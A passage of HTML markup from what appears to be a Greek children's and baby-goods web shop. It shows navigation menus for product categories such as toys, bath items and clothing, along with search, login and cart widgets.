</li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/76-σαλιάρες" class="text-reset">Σαλιάρες</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/44-καρεκλάκια-καθίσματα-φαγητού" class="text-reset">Καρεκλάκια - Καθίσματα Φαγητού</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/47-αποστειρωτές-θερμαντήρες" class="text-reset">Αποστειρωτές - Θερμαντήρες</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                            




        <div
            class="mobile-menu__column mobile-menu__column--id-4">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://perpatoura.com/155-βρεφανάπτυξη" class="mobile-menu__column-title">Βρεφανάπτυξη</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/53-πιπίλες-αξεσουάρ" class="text-reset">Πιπίλες &amp; Αξεσουάρ</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/156-πιπίλες" class="text-reset">Πιπίλες</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/157-θήκες-πιπίλας" class="text-reset">Θήκες Πιπίλας</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/158-κλιπ-πιπίλας" class="text-reset">Κλιπ Πιπίλας</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/54-μασητικα-ειδη-οδοντοφυιιας" class="text-reset">Μασητικά - Είδη Οδοντοφυΐας</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                            




        <div
            class="mobile-menu__column mobile-menu__column--id-5">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://perpatoura.com/49-μπάνιο-υγιεινή" class="mobile-menu__column-title">Μπάνιο &amp; Υγιεινή</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/130-βρεφικό-μπάνιο" class="text-reset">Βρεφικό Μπάνιο</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/55-μπανάκια-μωρού" class="text-reset">Μπανάκια Μωρού</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/56-αξεσουάρ-μπάνιου" class="text-reset">Αξεσουάρ Μπάνιου</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/162-είδη-περιποίησης" class="text-reset">Είδη Περιποίησης</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/57-θερμόμετρα" class="text-reset">Θερμόμετρα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/160-αποσυμφορητικά-μύτης" class="text-reset">Αποσυμφορητικά Μύτης</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/210-βρεφικά-μπουρνούζια-κάπες" class="text-reset">Βρεφικά Μπουρνούζια -Κάπες</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/211-παιδικά-μπουρνούζια" class="text-reset">Παιδικά Μπουρνούζια</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/159-υγιεινή-μωρού" class="text-reset">Υγιεινή Μωρού</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/75-αλλαξιέρες" class="text-reset">Αλλαξιέρες</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/52-γιο-γιο" class="text-reset">Γιο - Γιο</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/51-παιδικά-καθίσματα-τουαλέτας" class="text-reset">Παιδικά Καθίσματα Τουαλέτας</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/161-βοηθητικά-σκαλοπάτια-μπάνιου" class="text-reset">Βοηθητικά Σκαλοπάτια Μπάνιου</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/203-πετσέτες" class="text-reset">Πετσέτες</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/209-πετσέτες-θαλάσσης-πόντσο" class="text-reset">Πετσέτες Θαλάσσης - Πόντσο</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																									</div>
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-9  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				" href="https://perpatoura.com/60-παιχνίδια"  >
																						
											
											<span class="js-mobile-menu__tab-title">Παιχνίδια</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
										
																							<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																											




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://perpatoura.com/60-παιχνίδια" class="mobile-menu__column-title">Παιχνίδια</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/164-μαλακά-παιχνίδια-κουδουνίστρες" class="text-reset">Μαλακά Παιχνίδια - Κουδουνίστρες</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/163-παιχνίδια-δραστηριοτήτων" class="text-reset">Παιχνίδια Δραστηριοτήτων</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/165-γυμναστήρια-χαλάκια-δραστηριοτήτων" class="text-reset">Γυμναστήρια - Χαλάκια Δραστηριοτήτων</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/170-περιστρεφόμενα-mobile" class="text-reset">Περιστρεφόμενα Mobile</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/172-παιχνίδια-κούνιας-καροτσιού" class="text-reset">Παιχνίδια Κούνιας - Καροτσιού</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/166-μουσικά-παιχνίδια" class="text-reset">Μουσικά Παιχνίδια</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/59-περπατούρες" class="text-reset">Περπατούρες</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/171-παιχνίδια-για-το-αυτοκίνητο" class="text-reset">Παιχνίδια Για Το Αυτοκίνητο</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/169-παιδικές-σκηνές" class="text-reset">Παιδικές Σκηνές</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/221-κούνιες" class="text-reset">Κούνιες</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/173-παιδικά-παιχνίδια" class="text-reset">Παιδικά Παιχνίδια</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/73-ποδήλατα" class="text-reset">Ποδήλατα </a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/174-τρίκυκλα-ποδήλατα" class="text-reset">Τρίκυκλα Ποδήλατα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/175-ποδήλατα-ισορροπίας" class="text-reset">Ποδήλατα Ισορροπίας</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/176-παιδικά-ποδήλατα" class="text-reset">Παιδικά Ποδήλατα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/177-αξεσουάρ-ανταλλακτικά-ποδηλάτων" class="text-reset">Αξεσουάρ - Ανταλλακτικά Ποδηλάτων</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/95-πατίνια" class="text-reset">Πατίνια</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/167-παιδικά-ηλεκτροκίνητα-οχήματα" class="text-reset">Παιδικά Ηλεκτροκίνητα Οχήματα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/168-παιχνίδια-για-εξωτερικό-χώρο" class="text-reset">Παιχνίδια για Εξωτερικό Χώρο</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																									</div>
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-10  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				" href="https://perpatoura.com/10610-μόδα"  >
																						
											
											<span class="js-mobile-menu__tab-title">Μόδα</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
										
																							<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																											




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://perpatoura.com/10611-βρεφικο-αγορι" class="mobile-menu__column-title">ΒΡΕΦΙΚΟ ΑΓΟΡΙ</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10612-προίκα-μωρού" class="text-reset">Προίκα Μωρού</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10617-μπουρνούζι" class="text-reset">Μπουρνούζι</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10618-αξεσουάρ" class="text-reset">Αξεσουάρ</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10621-σετ" class="text-reset">Σετ</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10622-επανωφόρι" class="text-reset">Επανωφόρι</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10623-ζακέτα" class="text-reset">Ζακέτα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10624-φορμάκι" class="text-reset">Φορμάκι</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10625-γιλέκο" class="text-reset">Γιλέκο</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10693-πυζάμα" class="text-reset">Πυζάμα</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                            




        <div
            class="mobile-menu__column mobile-menu__column--id-3">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://perpatoura.com/10615-βρεφικο-κοριτσι" class="mobile-menu__column-title">ΒΡΕΦΙΚΟ ΚΟΡΙΤΣΙ</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10616-προίκα-μωρού" class="text-reset">Προίκα Μωρού</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10619-αξεσουάρ" class="text-reset">Αξεσουάρ</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10650-μπουρνούζι" class="text-reset">Μπουρνούζι</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10651-φορμάκι" class="text-reset">Φορμάκι</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10652-εσώρουχα" class="text-reset">Εσώρουχα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10653-επανωφόρι" class="text-reset">Επανωφόρι</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10654-σορτς" class="text-reset">Σορτς</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10655-φόρεμα" class="text-reset">Φόρεμα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10656-ζακέτα" class="text-reset">Ζακέτα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10657-σετ" class="text-reset">Σετ</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10658-ολόσωμη-φόρμα" class="text-reset">Ολόσωμη Φόρμα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10698-πυζάμα" class="text-reset">Πυζάμα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10699-μαγιώ" class="text-reset">Μαγιώ</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                            




        <div
            class="mobile-menu__column mobile-menu__column--id-4">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://perpatoura.com/10626-αγορι-1-6" class="mobile-menu__column-title">ΑΓΟΡΙ 1-6</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10627-πουκάμισο" class="text-reset">Πουκάμισο</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10628-μπλούζα" class="text-reset">Μπλούζα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10629-βερμούδα" class="text-reset">Βερμούδα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10630-επανωφόρι" class="text-reset">Επανωφόρι</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10631-σορτς" class="text-reset">Σορτς</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10632-σετ" class="text-reset">Σετ</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10633-παντελόνι" class="text-reset">Παντελόνι</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10634-ζακέτα" class="text-reset">Ζακέτα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10637-γιλέκο" class="text-reset">Γιλέκο</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10638-παντελόνι-φόρμας" class="text-reset">Παντελόνι Φόρμας</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10639-φόρμα" class="text-reset">Φόρμα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10691-αξεσουάρ" class="text-reset">Αξεσουάρ</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10694-μαγιώ" class="text-reset">Μαγιώ</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10695-πυζάμα" class="text-reset">Πυζάμα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10705-μπουρνούζι" class="text-reset">Μπουρνούζι</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                            




        <div
            class="mobile-menu__column mobile-menu__column--id-5">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://perpatoura.com/10635-αγορι-6-16" class="mobile-menu__column-title">ΑΓΟΡΙ 6-16</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10636-πουκάμισο" class="text-reset">Πουκάμισο</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10640-μπλούζα" class="text-reset">Μπλούζα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10641-γιλέκο" class="text-reset">Γιλέκο</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10642-παντελόνι" class="text-reset">Παντελόνι</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10643-παντελόνι-φόρμας" class="text-reset">Παντελόνι Φόρμας</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10644-βερμούδα" class="text-reset">Βερμούδα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10645-σορτς" class="text-reset">Σορτς</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10646-επανωφόρι" class="text-reset">Επανωφόρι</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10647-σετ" class="text-reset">Σετ</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10648-ζακέτα" class="text-reset">Ζακέτα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10649-φόρμα" class="text-reset">Φόρμα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10688-αξεσουάρ" class="text-reset">Αξεσουάρ</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10696-πυζάμα" class="text-reset">Πυζάμα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10697-μαγιώ" class="text-reset">Μαγιώ</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10708-εσώρουχα" class="text-reset">Εσώρουχα</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                            




        <div
            class="mobile-menu__column mobile-menu__column--id-6">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://perpatoura.com/10659-κοριτσι-1-6" class="mobile-menu__column-title">ΚΟΡΙΤΣΙ 1-6</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10660-φόρεμα" class="text-reset">Φόρεμα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10662-κολάν" class="text-reset">Κολάν</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10663-σορτς" class="text-reset">Σορτς</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10664-επανωφόρι" class="text-reset">Επανωφόρι</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10667-σετ" class="text-reset">Σετ</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10668-παντελόνι" class="text-reset">Παντελόνι</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10670-μπλούζα" class="text-reset">Μπλούζα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10672-φούστα" class="text-reset">Φούστα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10673-ζακέτα" class="text-reset">Ζακέτα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10677-ολόσωμη-φόρμα" class="text-reset">Ολόσωμη Φόρμα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10679-γιλέκο" class="text-reset">Γιλέκο</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10681-φόρμα" class="text-reset">Φόρμα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10692-αξεσουάρ" class="text-reset">Αξεσουάρ</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10700-μαγιώ" class="text-reset">Μαγιώ</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10701-πυζάμα" class="text-reset">Πυζάμα</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                            




        <div
            class="mobile-menu__column mobile-menu__column--id-7">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://perpatoura.com/10661-κοριτσι-6-16" class="mobile-menu__column-title">ΚΟΡΙΤΣΙ 6-16</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10665-παντελόνι-φόρμας" class="text-reset">Παντελόνι Φόρμας</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10666-σορτς" class="text-reset">Σορτς</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10669-φούστα" class="text-reset">Φούστα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10671-ζακέτα" class="text-reset">Ζακέτα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10676-μπλούζα" class="text-reset">Μπλούζα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10678-ολόσωμη-φόρμα" class="text-reset">Ολόσωμη Φόρμα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10680-φόρεμα" class="text-reset">Φόρεμα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10682-κολάν" class="text-reset">Κολάν</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10683-πουκάμισο" class="text-reset">Πουκάμισο</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10684-επανωφόρι" class="text-reset">Επανωφόρι</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10685-παντελόνι" class="text-reset">Παντελόνι</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10686-σετ" class="text-reset">Σετ</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10687-γιλέκο" class="text-reset">Γιλέκο</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10702-πυζάμα" class="text-reset">Πυζάμα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10703-μαγιώ" class="text-reset">Μαγιώ</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                            




        <div
            class="mobile-menu__column mobile-menu__column--id-9">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://perpatoura.com/10690-υποδήματα" class="mobile-menu__column-title">Υποδήματα</a>
                                                                                                        </div>

                                                    
                                    
            
        

        
                </div>                            




        <div
            class="mobile-menu__column mobile-menu__column--id-10">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://perpatoura.com/10706-αξεσουαρ" class="mobile-menu__column-title">ΑΞΕΣΟΥΑΡ</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10707-λαμπάδες" class="text-reset">Λαμπάδες</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10710-κάλτσες-καλσόν" class="text-reset">Κάλτσες-Καλσόν</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                            




        <div
            class="mobile-menu__column mobile-menu__column--id-11">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://perpatoura.com/10613-προσφορεσ" class="mobile-menu__column-title">ΠΡΟΣΦΟΡΕΣ</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10614-κορίτσι" class="text-reset">Κορίτσι</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10620-αγόρι" class="text-reset">Αγόρι</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																									</div>
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-11  js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											 
																				" href="https://perpatoura.com/10348-παπούτσια"  >
																						
											
											<span class="js-mobile-menu__tab-title">Παπούτσια</span>

																					</a>
										
										
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-12  js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											 
																				" href="https://perpatoura.com/62-new-collection"  >
																						
											
											<span class="js-mobile-menu__tab-title">New Arrivals</span>

																					</a>
										
										
																														</li>
																		<li class="mobile-menu__below-content"> </li>
				</ul>
			</div>

			<div class="js-top-menu-bottom mobile-menu__footer justify-content-between px-4 py-4">
				

			<div class="d-flex align-items-start mobile-menu__language-currency js-mobile-menu__language-currency">

			
									


<div class="mobile-menu__language-selector d-inline-block mr-4">
    ελληνικά
    <div class="mobile-menu__language-currency-dropdown">
        <ul>
                                             </ul>
    </div>
</div>							

			
									

<div class="mobile-menu__currency-selector d-inline-block">
    EUR     €    <div class="mobile-menu__language-currency-dropdown">
        <ul>
                                                </ul>
    </div>
</div>							

			</div>


			<div class="mobile-menu__user">
			<a href="https://perpatoura.com/λογαριασμός-μου" class="text-reset"><i class="fa fa-user" aria-hidden="true"></i>
				
									Σύνδεση
								
			</a>
			</div>


			</div>
		</div>
	</div>
                    
                </div>
                        <div class="col col-auto col-header-right">
                <div class="row no-gutters justify-content-end">
                                            <div id="header-search-btn" class="col col-auto header-btn-w header-search-btn-w">
    <a data-toggle="dropdown" id="header-search-btn-drop"  class="header-btn header-search-btn" data-display="static">
        <i class="fa fa-search fa-fw icon" aria-hidden="true"></i>
        <span class="title">Αναζήτηση</span>
    </a>
        <div class="dropdown-menu-custom  dropdown-menu">
        <div class="dropdown-content modal-backdrop fullscreen-search">
            
<!-- Block search module TOP -->
<div id="search_widget" class="search-widget" data-search-controller-url="https://perpatoura.com/module/iqitsearch/searchiqit">
    <form method="get" action="https://perpatoura.com/module/iqitsearch/searchiqit">
        <div class="input-group">
            <input type="text" name="s" value="" data-all-text="Show all results"
                   data-blog-text="Blog post"
                   data-product-text="Product"
                   data-brands-text="Μάρκα"
                   autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false"
                   placeholder="Search our catalog" class="form-control form-search-control" />
            <button type="submit" class="search-btn">
                <i class="fa fa-search"></i>
            </button>
        </div>
    </form>
</div>
<!-- /Block search module TOP -->

            <div id="fullscreen-search-backdrop"></div>
        </div>
    </div>
    </div>
                    
                    
                                            <div id="header-user-btn" class="col col-auto header-btn-w header-user-btn-w">
            <a href="https://perpatoura.com/λογαριασμός-μου"
           title="Είσοδος στο λογαριασμό μου"
           rel="nofollow" class="header-btn header-user-btn">
            <i class="fa fa-user fa-fw icon" aria-hidden="true"></i>
            <span class="title">Σύνδεση</span>
        </a>
    </div>









                                        

                    

                                            
                                                    <div id="ps-shoppingcart-wrapper" class="col col-auto">
    <div id="ps-shoppingcart"
         class="header-btn-w header-cart-btn-w ps-shoppingcart side-cart">
         <div id="blockcart" class="blockcart cart-preview"
         data-refresh-url="//perpatoura.com/module/ps_shoppingcart/ajax">
        <a id="cart-toogle" class="cart-toogle header-btn header-cart-btn" data-toggle="dropdown" data-display="static">
            <i class="fa fa-shopping-bag fa-fw icon" aria-hidden="true"><span class="cart-products-count-btn  d-none">0</span></i>
            <span class="info-wrapper">
            <span class="title">Καλάθι:</span>
            <span class="cart-toggle-details">
            <span class="text-faded cart-separator"> / </span>
                            Empty
                        </span>
            </span>
        </a>
        <div id="_desktop_blockcart-content" class="dropdown-menu-custom dropdown-menu">
    <div id="blockcart-content" class="blockcart-content" >
        <div class="cart-title">
            <span class="modal-title">Your cart</span>
            <button type="button" id="js-cart-close" class="close">
                <span>×</span>
            </button>
            <hr>
        </div>
                    <span class="no-items">Δεν υπάρχουν άλλα προϊόντα στο καλάθι σας</span>
            </div>
</div> </div>




    </div>
</div>
                                                
                                    </div>
                
            </div>
            <div class="col-12">
                <div class="row">
                    
                </div>
            </div>
        </div>
    </div>
</div>


    </div>



    <div id="mobile-header" class="mobile-header-style-2">
                    <div id="mobile-header-sticky">
    <div class="container">
        <div class="mobile-main-bar">
            <div class="row no-gutters align-items-center row-mobile-header">
                <div class="col col-mobile-logo">
                    
  <a href="https://perpatoura.com/">
    <img class="logo img-fluid"
         src="https://perpatoura.com/img/logo-1705991655.jpg"
                  alt="Perpatoura.com"
         width="180"
         height="80"
    >
  </a>

                </div>
                <div id="mobile-btn-search" class="col col-auto col-mobile-btn col-mobile-btn-search">
                    <a  class="m-nav-btn" data-toggle="dropdown" data-display="static"><i class="fa fa-search" aria-hidden="true"></i>
                        <span>Search</span></a>
                    <div id="search-widget-mobile" class="dropdown-content dropdown-menu dropdown-mobile search-widget">
                        
                                                    
<!-- Block search module TOP -->
<form method="get" action="https://perpatoura.com/module/iqitsearch/searchiqit">
    <div class="input-group">
        <input type="text" name="s" value=""
